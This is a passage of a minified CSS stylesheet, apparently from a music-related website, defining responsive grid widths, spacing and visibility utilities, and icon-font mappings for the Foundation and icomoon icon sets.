.dropdown-arrow:after{top:100%}.account-dropdown .dropdown-arrow:before{left:-0.5em}.account-dropdown .dropdown-arrow:after{left:0.5em}.one-whole{width:100%}.one-half,.two-quarters,.three-sixths,.four-eighths,.five-tenths,.six-twelfths{width:50%}.one-third,.two-sixths,.four-twelfths,.soundalike__card_item,.post-new-soundalike{width:33.333%}.two-thirds,.four-sixths,.eight-twelfths{width:66.666%}.one-quarter,.two-eighths,.three-twelfths{width:25%}.three-quarters,.six-eighths,.nine-twelfths{width:75%}.one-fifth,.two-tenths{width:20%}.two-fifths,.four-tenths{width:40%}.three-fifths,.six-tenths{width:60%}.four-fifths,.eight-tenths{width:80%}.one-sixth,.two-twelfths{width:16.666%}.five-sixths,.ten-twelfths{width:83.333%}.one-eighth{width:12.5%}.three-eighths{width:37.5%}.five-eighths{width:62.5%}.seven-eighths{width:87.5%}.one-tenth{width:10%}.three-tenths{width:30%}.seven-tenths{width:70%}.nine-tenths{width:90%}.one-twelfth{width:8.333%}.five-twelfths{width:41.666%}.seven-twelfths{width:58.333%}.eleven-twelfths{width:91.666%}@media only screen and (max-width: 480px){.palm-one-whole{width:100%}.palm-one-half,.palm-two-quarters,.palm-three-sixths,.palm-four-eighths,.palm-five-tenths,.palm-six-twelfths{width:50%}.palm-one-third,.palm-two-sixths,.palm-four-twelfths{width:33.333%}.palm-two-thirds,.palm-four-sixths,.palm-eight-twelfths{width:66.666%}.palm-one-quarter,.palm-two-eighths,.palm-three-twelfths{width:25%}.palm-three-quarters,.palm-six-eighths,.palm-nine-twelfths{width:75%}.palm-one-fifth,.palm-two-tenths{width:20%}.palm-two-fifths,.palm-four-tenths{width:40%}.palm-three-fifths,.palm-six-tenths{width:60%}.palm-four-fifths,.palm-eight-tenths{width:80%}.palm-one-sixth,.palm-two-twelfths{width:16.666%}.palm-five-sixths,.palm-ten-twelfths{width:83.333%}.palm-one-eighth{width:12.5%}.palm-three-eighths{width:37.5%}.palm-five-eighths{width:62.5%}.palm-seven-eighths{width:87.5%}.palm-one-tenth{width:10%}.palm-three-tenths{width:30%}.palm-seven-tenths{width:70%}.palm-nine-tenths{width:90%}.palm-one-twelfth{width:8.333%}.palm-five-twelfths{width:41.666%}.palm-seven-twelfths{width:58.333%}.palm-eleven-twelfths{width:91.666%}}@media only screen and (min-width: 481px) and (max-width: 1023px){.lap-one-whole{width:100%}.lap-one-half,.lap-two-quarters,.lap-three-sixths,.lap-four-eighths,.lap-five-tenths,.lap-six-twelfths{width:50%}.lap-one-third,.lap-two-sixths,.lap-four-twelfths{width:33.333%}.lap-two-thirds,.lap-four-sixths,.lap-eight-twelfths{width:66.666%}.lap-one-quarter,.lap-two-eighths,.lap-three-twelfths{width:25%}.lap-three-quarters,.lap-six-eighths,.lap-nine-twelfths{width:75%}.lap-one-fifth,.lap-two-tenths{width:20%}.lap-two-fifths,.lap-four-tenths{width:40%}.lap-three-fifths,.lap-six-tenths{width:60%}.lap-four-fifths,.lap-eight-tenths{width:80%}.lap-one-sixth,.lap-two-twelfths{width:16.666%}.lap-five-sixths,.lap-ten-twelfths{width:83.333%}.lap-one-eighth{width:12.5%}.lap-three-eighths{width:37.5%}.lap-five-eighths{width:62.5%}.lap-seven-eighths{width:87.5%}.lap-one-tenth{width:10%}.lap-three-tenths{width:30%}.lap-seven-tenths{width:70%}.lap-nine-tenths{width:90%}.lap-one-twelfth{width:8.333%}.lap-five-twelfths{width:41.666%}.lap-seven-twelfths{width:58.333%}.lap-eleven-twelfths{width:91.666%}}@media only screen and (min-width: 481px){.lap-and-up-one-whole{width:100%}.lap-and-up-one-half,.lap-and-up-two-quarters,.lap-and-up-three-sixths,.lap-and-up-four-eighths,.lap-and-up-five-tenths,.lap-and-up-six-twelfths{width:50%}.lap-and-up-one-third,.lap-and-up-two-sixths,.lap-and-up-four-twelfths{width:33.333%}.lap-and-up-two-thirds,.lap-and-up-four-sixths,.lap-and-up-eight-twelfths{width:66.666%}.lap-and-up-one-quarter,.lap-and-up-two-eighths,.lap-and-up-three-twelfths{width:25%}.lap-and-up-three-quarters,.lap-and-up-six-eighths,.lap-and-up-nine-twelfths{width:75%}.lap-and-up-one-fifth,.lap-and-up-two-tenths{width:20%}.lap-and-up-two-fifths,.lap-and-up-four-tenths{width:40%}.lap-and-up-three-fifths,.lap-and-up-six-tenths{width:60%}.lap-and-up-four-fifths,.lap-and-up-eight-tenths{width:80%}.lap-and-up-one-sixth,.lap-and-up-two-twelfths{width:16.666%}.lap-and-up-five-sixths,.lap-and-up-ten-twelfths{width:83.333%}.lap-and-up-one-eighth{width:12.5%}.lap-and-up-three-eighths{width:37.5%}.lap-and-up-five-eighths{width:62.5%}.lap-and-up-seven-eighths{width:87.5%}.lap-and-up-one-tenth{width:10%}.lap-and-up-three-tenths{width:30%}.lap-and-up-seven-tenths{width:70%}.lap-and-up-nine-tenths{width:90%}.lap-and-up-one-twelfth{width:8.333%}.lap-and-up-five-twelfths{width:41.666%}.lap-and-up-seven-twelfths{width:58.333%}.lap-and-up-eleven-twelfths{width:91.666%}}@media only screen and (max-width: 1023px){.portable-one-whole{width:100%}.portable-one-half,.portable-two-quarters,.portable-three-sixths,.portable-four-eighths,.portable-five-tenths,.portable-six-twelfths{width:50%}.portable-one-third,.portable-two-sixths,.portable-four-twelfths{width:33.333%}.portable-two-thirds,.portable-four-sixths,.portable-eight-twelfths{width:66.666%}.portable-one-quarter,.portable-two-eighths,.portable-three-twelfths{width:25%}.portable-three-quarters,.portable-six-eighths,.portable-nine-twelfths{width:75%}.portable-one-fifth,.portable-two-tenths{width:20%}.portable-two-fifths,.portable-four-tenths{width:40%}.portable-three-fifths,.portable-six-tenths{width:60%}.portable-four-fifths,.portable-eight-tenths{width:80%}.portable-one-sixth,.portable-two-twelfths{width:16.666%}.portable-five-sixths,.portable-ten-twelfths{width:83.333%}.portable-one-eighth{width:12.5%}.portable-three-eighths{width:37.5%}.portable-five-eighths{width:62.5%}.portable-seven-eighths{width:87.5%}.portable-one-tenth{width:10%}.portable-three-tenths{width:30%}.portable-seven-tenths{width:70%}.portable-nine-tenths{width:90%}.portable-one-twelfth{width:8.333%}.portable-five-twelfths{width:41.666%}.portable-seven-twelfths{width:58.333%}.portable-eleven-twelfths{width:91.666%}}@media only screen and (min-width: 1024px){.desk-one-whole{width:100%}.desk-one-half,.desk-two-quarters,.desk-three-sixths,.desk-four-eighths,.desk-five-tenths,.desk-six-twelfths{width:50%}.desk-one-third,.desk-two-sixths,.desk-four-twelfths{width:33.333%}.desk-two-thirds,.desk-four-sixths,.desk-eight-twelfths{width:66.666%}.desk-one-quarter,.desk-two-eighths,.desk-three-twelfths{width:25%}.desk-three-quarters,.desk-six-eighths,.desk-nine-twelfths{width:75%}.desk-one-fifth,.desk-two-tenths{width:20%}.desk-two-fifths,.desk-four-tenths{width:40%}.desk-three-fifths,.desk-six-tenths{width:60%}.desk-four-fifths,.desk-eight-tenths{width:80%}.desk-one-sixth,.desk-two-twelfths{width:16.666%}.desk-five-sixths,.desk-ten-twelfths{width:83.333%}.desk-one-eighth{width:12.5%}.desk-three-eighths{width:37.5%}.desk-five-eighths{width:62.5%}.desk-seven-eighths{width:87.5%}.desk-one-tenth{width:10%}.desk-three-tenths{width:30%}.desk-seven-tenths{width:70%}.desk-nine-tenths{width:90%}.desk-one-twelfth{width:8.333%}.desk-five-twelfths{width:41.666%}.desk-seven-twelfths{width:58.333%}.desk-eleven-twelfths{width:91.666%}}.float--right{float:right !important}.float--left{float:left !important}.float--none{float:none !important}.text--left{text-align:left  !important}.text--center{text-align:center !important}.text--right{text-align:right !important}.weight--light{font-weight:300 !important}.weight--normal{font-weight:400 !important}.weight--semibold{font-weight:600 !important}.center,.centered{margin-right:auto !important;margin-left:auto !important}.push{margin:24px !important}.push--top,.pagination,.soundalike__list_item,.submit__preview_item,.soundalike__card_item,.post-new-soundalike{margin-top:24px !important}.push--right{margin-right:24px !important}.push--bottom,.divider--centered{margin-bottom:24px !important}.push--left{margin-left:24px !important}.push--ends{margin-top:24px !important;margin-bottom:24px !important}.push--sides{margin-right:24px !important;margin-left:24px !important}.push-half{margin:12px !important}.push-half--top{margin-top:12px !important}.push-half--right{margin-right:12px !important}.push-half--bottom,.soundalike__card_item .album-art-wrapper,.post-new-soundalike .album-art-wrapper{margin-bottom:12px !important}.push-half--left{margin-left:12px !important}.push-half--ends{margin-top:12px !important;margin-bottom:12px !important}.push-half--sides{margin-right:12px !important;margin-left:12px !important}.push-quarter{margin:6px !important}.push-quarter--top{margin-top:6px !important}.push-quarter--right{margin-right:6px !important}.push-quarter--bottom,.soundalike__list_item,.submit__preview_item,.soundalike__card_item,.post-new-soundalike{margin-bottom:6px !important}.push-quarter--left{margin-left:6px !important}.push-quarter--ends{margin-top:6px !important;margin-bottom:6px !important}.push-quarter--sides{margin-right:6px !important;margin-left:6px !important}.flush{margin:0 !important}.flush--top{margin-top:0 !important}.flush--right{margin-right:0 !important}.flush--bottom{margin-bottom:0 !important}.flush--left{margin-left:0 !important}.flush--ends{margin-top:0 !important;margin-bottom:0 !important}.flush--sides{margin-right:0 !important;margin-left:0 !important}.soft,.submit__preview_item{padding:24px !important}.soft--top{padding-top:24px !important}.soft--right{padding-right:24px !important}.soft--bottom{padding-bottom:24px !important}.soft--left{padding-left:24px !important}.soft--ends{padding-top:24px !important;padding-bottom:24px !important}.soft--sides{padding-right:24px !important;padding-left:24px !important}.soft-half{padding:12px !important}.soft-half--top{padding-top:12px !important}.soft-half--right{padding-right:12px !important}.soft-half--bottom{padding-bottom:12px !important}.soft-half--left{padding-left:12px !important}.soft-half--ends{padding-top:12px !important;padding-bottom:12px !important}.soft-half--sides{padding-right:12px !important;padding-left:12px !important}.soft-quarter{padding:6px !important}.soft-quarter--top{padding-top:6px !important}.soft-quarter--right{padding-right:6px !important}.soft-quarter--bottom{padding-bottom:6px !important}.soft-quarter--left{padding-left:6px !important}.soft-quarter--ends,.sidebar .sidebar__item{padding-top:6px !important;padding-bottom:6px !important}.soft-quarter--sides,ol.tag-detail a:hover li{padding-right:6px !important;padding-left:6px !important}.hard{padding:0 !important}.hard--top{padding-top:0 !important}.hard--right{padding-right:0 !important}.hard--bottom{padding-bottom:0 !important}.hard--left{padding-left:0 !important}.hard--ends{padding-top:0 !important;padding-bottom:0 !important}.hard--sides{padding-right:0 !important;padding-left:0 !important}.rounded,.round{border-radius:3px}.full-bleed{margin-right:-24px !important;margin-left:-24px !important}.islet .full-bleed{margin-right:-12px !important;margin-left:-12px !important}.text--uppercase{text-transform:uppercase !important}.text--capitalize{text-transform:capitalize !important}.text--underline{text-decoration:underline !important}.text--no-underline{text-decoration:none !important}.text--hidden{text-indent:-9999px}.cursor--pointer{cursor:pointer}.cursor--help{cursor:help}.cursor--wait{cursor:wait}.cursor--progress{cursor:progress}.cursor--move{cursor:move}.link-appearance{text-decoration:underline;cursor:pointer}.position--relative{position:relative}.position--fixed{position:fixed}.informative{cursor:help !important}.muted{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}.dim-9{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=90);opacity:0.9}.dim-8{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:0.8}.dim-7{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:0.7}.dim,.dim-6{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:0.6}.dim-5{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}.dim-4{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);opacity:0.4}.dim-3{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);opacity:0.3}.dim-2{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.2}.dim-1{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=10);opacity:0.1}.w-100{width:100%}.proceed{text-align:right !important}.go:after{content:"\00A0" "\00BB" !important}.back:before{content:"\00AB" "\00A0" !important}.unselectable{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.unclickable{pointer-events:none}.display--block{display:block}.accessibility,.visuallyhidden{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}@media only screen and (max-width: 480px){.accessibility--palm,.visuallyhidden--palm{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@media only screen and (min-width: 481px) and (max-width: 1023px){.accessibility--lap,.visuallyhidden--lap{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@media only screen and (min-width: 481px){.accessibility--lap-and-up,.visuallyhidden--lap-and-up{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@media only screen and (max-width: 1023px){.accessibility--portable,.visuallyhidden--portable{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@media only screen and (min-width: 1024px){.accessibility--desk,.visuallyhidden--desk{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@media only screen and (min-width: 1200px){.accessibility--desk-wide,.visuallyhidden--desk-wide{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@font-face{font-family:"foundation-icons";src:url("../fonts/foundation-icons.eot");src:url("../fonts/foundation-icons.eot?#iefix") format("embedded-opentype"),url("../fonts/foundation-icons.woff") format("woff"),url("../fonts/foundation-icons.ttf") format("truetype"),url("../fonts/foundation-icons.svg#fontcustom") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:"icomoon";src:url("../fonts/icomoon.eot");src:url("../fonts/icomoon.eot?#iefix") format("embedded-opentype"),url("../fonts/icomoon.woff") format("woff"),url("../fonts/icomoon.ttf") format("truetype"),url("../fonts/icomoon.svg#fontcustom") format("svg");font-weight:normal;font-style:normal}.ico-heart-closed:before,.ico-heart-open:before{font-family:"icomoon";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;display:inline-block;text-decoration:inherit}.ico-heart-closed:before{content:'H'}.ico-heart-open:before{content:'h'}.fi-address-book:before,.fi-alert:before,.fi-align-center:before,.fi-align-justify:before,.fi-align-left:before,.fi-align-right:before,.fi-anchor:before,.fi-annotate:before,.fi-archive:before,.fi-arrow-down:before,.fi-arrow-left:before,.fi-arrow-right:before,.fi-arrow-up:before,.fi-arrows-compress:before,.fi-arrows-expand:before,.fi-arrows-in:before,.fi-arrows-out:before,.fi-asl:before,.fi-asterisk:before,.fi-at-sign:before,.fi-background-color:before,.fi-battery-empty:before,.fi-battery-full:before,.fi-battery-half:before,.fi-bitcoin-circle:before,.fi-bitcoin:before,.fi-blind:before,.fi-bluetooth:before,.fi-bold:before,.fi-book-bookmark:before,.fi-book:before,.fi-bookmark:before,.fi-braille:before,.fi-burst-new:before,.fi-burst-sale:before,.fi-burst:before,.fi-calendar:before,.fi-camera:before,.fi-check:before,.fi-checkbox:before,.fi-clipboard-notes:before,.fi-clipboard-pencil:before,.fi-clipboard:before,.fi-clock:before,.fi-closed-caption:before,.fi-cloud:before,.fi-comment-minus:before,.fi-comment-quotes:before,.fi-comment-video:before,.fi-comment:before,.fi-comments:before,.fi-compass:before,.fi-contrast:before,.fi-credit-card:before,.fi-crop:before,.fi-crown:before,.fi-css3:before,.fi-database:before,.fi-die-five:before,.fi-die-four:before,.fi-die-one:before,.fi-die-six:before,.fi-die-three:before,.fi-die-two:before,.fi-dislike:before,.fi-dollar-bill:before,.fi-dollar:before,.fi-download:before,.fi-eject:before,.fi-elevator:before,.fi-euro:before,.fi-eye:before,.fi-fast-forward:before,.fi-female-symbol:before,.fi-female:before,.fi-filter:before,.fi-first-aid:before,.fi-flag:before,.fi-folder-add:before,.fi-folder-lock:before,.fi-folder:before,.fi-foot:before,.fi-foundation:before,.fi-graph-bar:before,.fi-graph-horizontal:before,.fi-graph-pie:before,.fi-graph-trend:before,.fi-guide-dog:before,.fi-hearing-aid:before,.fi-heart:before,.fi-home:before,.fi-html5:before,.fi-indent-less:before,.fi-indent-more:before,.fi-info:before,.fi-italic:before,.fi-key:before,.fi-laptop:before,.fi-layout:before,.fi-lightbulb:before,.fi-like:before,.fi-link:before,.fi-list-bullet:before,.fi-list-number:before,.fi-list-thumbnails:before,.fi-list:before,.fi-lock:before,.fi-loop:before,.fi-magnifying-glass:before,.fi-mail:before,.fi-male-female:before,.fi-male-symbol:before,.fi-male:before,.fi-map:before,.fi-marker:before,.fi-megaphone:before,.fi-microphone:before,.fi-minus-circle:before,.fi-minus:before,.fi-mobile-signal:before,.fi-mobile:before,.fi-monitor:before,.fi-mountains:before,.fi-music:before,.fi-next:before,.fi-no-dogs:before,.fi-no-smoking:before,.fi-page-add:before,.fi-page-copy:before,.fi-page-csv:before,.fi-page-delete:before,.fi-page-doc:before,.fi-page-edit:before,.fi-page-export-csv:before,.fi-page-export-doc:before,.fi-page-export-pdf:before,.fi-page-export:before,.fi-page-filled:before,.fi-page-multiple:before,.fi-page-pdf:before,.fi-page-remove:before,.fi-page-search:before,.fi-page:before,.fi-paint-bucket:before,.fi-paperclip:before,.fi-pause:before,.fi-paw:before,.fi-paypal:before,.fi-pencil:before,.fi-photo:before,.fi-play-circle:before,.fi-play-video:before,.fi-play:before,.fi-plus:before,.fi-pound:before,.fi-power:before,.fi-previous:before,.fi-price-tag:before,.fi-pricetag-multiple:before,.fi-print:before,.fi-prohibited:before,.fi-projection-screen:before,.fi-puzzle:before,.fi-quote:before,.fi-record:before,.fi-refresh:before,.fi-results-demographics:before,.fi-results:before,.fi-rewind-ten:before,.fi-rewind:before,.fi-rss:before,.fi-safety-cone:before,.fi-save:before,.fi-share:before,.fi-sheriff-badge:before,.fi-shield:before,.fi-shopping-bag:before,.fi-shopping-cart:before,.fi-shuffle:before,.fi-skull:before,.fi-social-500px:before,.fi-social-adobe:before,.fi-social-amazon:before,.fi-social-android:before,.fi-social-apple:before,.fi-social-behance:before,.fi-social-bing:before,.fi-social-blogger:before,.fi-social-delicious:before,.fi-social-designer-news:before,.fi-social-deviant-art:before,.fi-social-digg:before,.fi-social-dribbble:before,.fi-social-drive:before,.fi-social-dropbox:before,.fi-social-evernote:before,.fi-social-facebook:before,.fi-social-flickr:before,.fi-social-forrst:before,.fi-social-foursquare:before,.fi-social-game-center:before,.fi-social-github:before,.fi-social-google-plus:before,.fi-social-hacker-news:before,.fi-social-hi5:before,.fi-social-instagram:before,.fi-social-joomla:before,.fi-social-lastfm:before,.fi-social-linkedin:before,.fi-social-medium:before,.fi-social-myspace:before,.fi-social-orkut:before,.fi-social-path:before,.fi-social-picasa:before,.fi-social-pinterest:before,.fi-social-rdio:before,.fi-social-reddit:before,.fi-social-skillshare:before,.fi-social-skype:before,.fi-social-smashing-mag:before,.fi-social-snapchat:before,.fi-social-spotify:before,.fi-social-squidoo:before,.fi-social-stack-overflow:before,.fi-social-steam:before,.fi-social-stumbleupon:before,.fi-social-treehouse:before,.fi-social-tumblr:before,.fi-social-twitter:before,.fi-social-vimeo:before,.fi-social-windows:before,.fi-social-xbox:before,.fi-social-yahoo:before,.fi-social-yelp:before,.fi-social-youtube:before,.fi-social-zerply:before,.fi-social-zurb:before,.fi-sound:before,.fi-star:before,.fi-stop:before,.fi-strikethrough:before,.fi-subscript:before,.fi-superscript:before,.fi-tablet-landscape:before,.fi-tablet-portrait:before,.fi-target-two:before,.fi-target:before,.fi-telephone-accessible:before,.fi-telephone:before,.fi-text-color:before,.fi-thumbnails:before,.fi-ticket:before,.fi-torso-business:before,.fi-torso-female:before,.fi-torso:before,.fi-torsos-all-female:before,.fi-torsos-all:before,.fi-torsos-female-male:before,.fi-torsos-male-female:before,.fi-torsos:before,.fi-trash:before,.fi-trees:before,.fi-trophy:before,.fi-underline:before,.fi-universal-access:before,.fi-unlink:before,.fi-unlock:before,.fi-upload-cloud:before,.fi-upload:before,.fi-usb:before,.fi-video:before,.fi-volume-none:before,.fi-volume-strike:before,.fi-volume:before,.fi-web:before,.fi-wheelchair:before,.fi-widget:before,.fi-wrench:before,.fi-x-circle:before,.fi-x:before,.fi-yen:before,.fi-zoom-in:before,.fi-zoom-out:before{font-family:"foundation-icons";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;display:inline-block;text-decoration:inherit}.fi-address-book:before{content:"\f100"}.fi-alert:before{content:"\f101"}.fi-align-center:before{content:"\f102"}.fi-align-justify:before{content:"\f103"}.fi-align-left:before{content:"\f104"}.fi-align-right:before{content:"\f105"}.fi-anchor:before{content:"\f106"}.fi-annotate:before{content:"\f107"}.fi-archive:before{content:"\f108"}.fi-arrow-down:before{content:"\f109"}.fi-arrow-left:before{content:"\f10a"}.fi-arrow-right:before{content:"\f10b"}.fi-arrow-up:before{content:"\f10c"}.fi-arrows-compress:before{content:"\f10d"}.fi-arrows-expand:before{content:"\f10e"}.fi-arrows-in:before{content:"\f10f"}.fi-arrows-out:before{content:"\f110"}.fi-asl:before{content:"\f111"}.fi-asterisk:before{content:"\f112"}.fi-at-sign:before{content:"\f113"}.fi-background-color:before{content:"\f114"}.fi-battery-empty:before{content:"\f115"}.fi-battery-full:before{content:"\f116"}.fi-battery-half:before{content:"\f117"}.fi-bitcoin-circle:before{content:"\f118"}.fi-bitcoin:before{content:"\f119"}.fi-blind:before{content:"\f11a"}.fi-bluetooth:before{content:"\f11b"}.fi-bold:before{content:"\f11c"}.fi-book-bookmark:before{content:"\f11d"}.fi-book:before{content:"\f11e"}.fi-bookmark:before{content:"\f11f"}.fi-braille:before{content:"\f120"}.fi-burst-new:before{content:"\f121"}.fi-burst-sale:before{content:"\f122"}.fi-burst:before{content:"\f123"}.fi-calendar:before{content:"\f124"}.fi-camera:before{content:"\f125"}.fi-check:before{content:"\f126"}.fi-checkbox:before{content:"\f127"}.fi-clipboard-notes:before{content:"\f128"}.fi-clipboard-pencil:before{content:"\f129"}.fi-clipboard:before{content:"\f12a"}.fi-clock:before{content:"\f12b"}.fi-closed-caption:before{content:"\f12c"}.fi-cloud:before{content:"\f12d"}.fi-comment-minus:before{content:"\f12e"}.fi-comment-quotes:before{content:"\f12f"}.fi-comment-video:before{content:"\f130"}.fi-comment:before{content:"\f131"}.fi-comments:before{content:"\f132"}.fi-compass:before{content:"\f133"}.fi-contrast:before{content:"\f134"}.fi-credit-card:before{content:"\f135"}.fi-crop:before{content:"\f136"}.fi-crown:before{content:"\f137"}.fi-css3:before{content:"\f138"}.fi-database:before{content:"\f139"}.fi-die-five:before{content:"\f13a"}.fi-die-four:before{content:"\f13b"}.fi-die-one:before{content:"\f13c"}.fi-die-six:before{content:"\f13d"}.fi-die-three:before{content:"\f13e"}.fi-die-two:before{content:"\f13f"}.fi-dislike:before{content:"\f140"}.fi-dollar-bill:before{content:"\f141"}.fi-dollar:before{content:"\f142"}.fi-download:before{content:"\f143"}.fi-eject:before{content:"\f144"}.fi-elevator:before{content:"\f145"}.fi-euro:before{content:"\f146"}.fi-eye:before{content:"\f147"}.fi-fast-forward:before{content:"\f148"}.fi-female-symbol:before{content:"\f149"}.fi-female:before{content:"\f14a"}.fi-filter:before{content:"\f14b"}.fi-first-aid:before{content:"\f14c"}.fi-flag:before{content:"\f14d"}.fi-folder-add:before{content:"\f14e"}.fi-folder-lock:before{content:"\f14f"}.fi-folder:before{content:"\f150"}.fi-foot:before{content:"\f151"}.fi-foundation:before{content:"\f152"}.fi-graph-bar:before{content:"\f153"}.fi-graph-horizontal:before{content:"\f154"}.fi-graph-pie:before{content:"\f155"}.fi-graph-trend:before{content:"\f156"}.fi-guide-dog:before{content:"\f157"}.fi-hearing-aid:before{content:"\f158"}.fi-heart:before{content:"\f159"}.fi-home:before{content:"\f15a"}.fi-html5:before{content:"\f15b"}.fi-indent-less:before{content:"\f15c"}.fi-indent-more:before{content:"\f15d"}.fi-info:before{content:"\f15e"}.fi-italic:before{content:"\f15f"}.fi-key:before{content:"\f160"}.fi-laptop:before{content:"\f161"}.fi-layout:before{content:"\f162"}.fi-lightbulb:before{content:"\f163"}.fi-like:before{content:"\f164"}.fi-link:before{content:"\f165"}.fi-list-bullet:before{content:"\f166"}.fi-list-number:before{content:"\f167"}.fi-list-thumbnails:before{content:"\f168"}.fi-list:before{content:"\f169"}.fi-lock:before{content:"\f16a"}.fi-loop:before{content:"\f16b"}.fi-magnifying-glass:before{content:"\f16c"}.fi-mail:before{content:"\f16d"}.fi-male-female:before{content:"\f16e"}.fi-male-symbol:before{content:"\f16f"}.fi-male:before{content:"\f170"}.fi-map:before{content:"\f171"}.fi-marker:before{content:"\f172"}.fi-megaphone:before{content:"\f173"}.fi-microphone:before{content:"\f174"}.fi-minus-circle:before{content:"\f175"}.fi-minus:before{content:"\f176"}.fi-mobile-signal:before{content:"\f177"}.fi-mobile:before{content:"\f178"}.fi-monitor:before{content:"\f179"}.fi-mountains:before{content:"\f17a"}.fi-music:before{content:"\f17b"}.fi-next:before{content:"\f17c"}.fi-no-dogs:before{content:"\f17d"}.fi-no-smoking:before{content:"\f17e"}.fi-page-add:before{content:"\f17f"}.fi-page-copy:before{content:"\f180"}.fi-page-csv:before{content:"\f181"}.fi-page-delete:before{content:"\f182"}.fi-page-doc:before{content:"\f183"}.fi-page-edit:before{content:"\f184"}.fi-page-export-csv:before{content:"\f185"}.fi-page-export-doc:before{content:"\f186"}.fi-page-export-pdf:before{content:"\f187"}.fi-page-export:before{content:"\f188"}.fi-page-filled:before{content:"\f189"}.fi-page-multiple:before{content:"\f18a"}.fi-page-pdf:before{content:"\f18b"}.fi-page-remove:before{content:"\f18c"}.fi-page-search:before{content:"\f18d"}.fi-page:before{content:"\f18e"}.fi-paint-bucket:before{content:"\f18f"}.fi-paperclip:before{content:"\f190"}.fi-pause:before{content:"\f191"}.fi-paw:before{content:"\f192"}.fi-paypal:before{content:"\f193"}.fi-pencil:before{content:"\f194"}.fi-photo:before{content:"\f195"}.fi-play-circle:before{content:"\f196"}.fi-play-video:before{content:"\f197"}.fi-play:before{content:"\f198"}.fi-plus:before{content:"\f199"}.fi-pound:before{content:"\f19a"}.fi-power:before{content:"\f19b"}.fi-previous:before{content:"\f19c"}.fi-price-tag:before{content:"\f19d"}.fi-pricetag-multiple:before{content:"\f19e"}.fi-print:before{content:"\f19f"}.fi-prohibited:before{content:"\f1a0"}.fi-projection-screen:before{content:"\f1a1"}.fi-puzzle:before{content:"\f1a2"}.fi-quote:before{content:"\f1a3"}.fi-record:before{content:"\f1a4"}.fi-refresh:before{content:"\f1a5"}.fi-results-demographics:before{content:"\f1a6"}.fi-results:before{content:"\f1a7"}.fi-rewind-ten:before{content:"\f1a8"}.fi-rewind:before{content:"\f1a9"}.fi-rss:before{content:"\f1aa"}.fi-safety-cone:before{content:"\f1ab"}.fi-save:before{content:"\f1ac"}.fi-share:before{content:"\f1ad"}.fi-sheriff-badge:before{content:"\f1ae"}.fi-shield:before{content:"\f1af"}.fi-shopping-bag:before{content:"\f1b0"}.fi-shopping-cart:before{content:"\f1b1"}.fi-shuffle:before{content:"\f1b2"}.fi-skull:before{content:"\f1b3"}.fi-social-500px:before{content:"\f1b4"}.fi-social-adobe:before{content:"\f1b5"}.fi-social-amazon:before{content:"\f1b6"}.fi-social-android:before{content:"\f1b7"}.fi-social-apple:before{content:"\f1b8"}.fi-social-behance:before{content:"\f1b9"}.fi-social-bing:before{content:"\f1ba"}.fi-social-blogger:before{content:"\f1bb"}.fi-social-delicious:before{content:"\f1bc"}.fi-social-designer-news:before{content:"\f1bd"}.fi-social-deviant-art:before{content:"\f1be"}.fi-social-digg:before{content:"\f1bf"}.fi-social-dribbble:before{content:"\f1c0"}.fi-social-drive:before{content:"\f1c1"}.fi-social-dropbox:before{content:"\f1c2"}.fi-social-evernote:before{content:"\f1c3"}.fi-social-facebook:before{content:"\f1c4"}.fi-social-flickr:before{content:"\f1c5"}.fi-social-forrst:before{content:"\f1c6"}.fi-social-foursquare:before{content:"\f1c7"}.fi-social-game-center:before{content:"\f1c8"}.fi-social-github:before{content:"\f1c9"}.fi-social-google-plus:before{content:"\f1ca"}.fi-social-hacker-news:before{content:"\f1cb"}.fi-social-hi5:before{content:"\f1cc"}.fi-social-instagram:before{content:"\f1cd"}.fi-social-joomla:before{content:"\f1ce"}.fi-social-lastfm:before{content:"\f1cf"}.fi-social-linkedin:before{content:"\f1d0"}.fi-social-medium:before{content:"\f1d1"}.fi-social-myspace:before{content:"\f1d2"}.fi-social-orkut:before{content:"\f1d3"}.fi-social-path:before{content:"\f1d4"}.fi-social-picasa:before{content:"\f1d5"}.fi-social-pinterest:before{content:"\f1d6"}.fi-social-rdio:before{content:"\f1d7"}.fi-social-reddit:before{content:"\f1d8"}.fi-social-skillshare:before{content:"\f1d9"}.fi-social-skype:before{content:"\f1da"}.fi-social-smashing-mag:before{content:"\f1db"}.fi-social-snapchat:before{content:"\f1dc"}.fi-social-spotify:before{content:"\f1dd"}.fi-social-squidoo:before{content:"\f1de"}.fi-social-stack-overflow:before{content:"\f1df"}.fi-social-steam:before{content:"\f1e0"}.fi-social-stumbleupon:before{content:"\f1e1"}.fi-social-treehouse:before{content:"\f1e2"}.fi-social-tumblr:before{content:"\f1e3"}.fi-social-twitte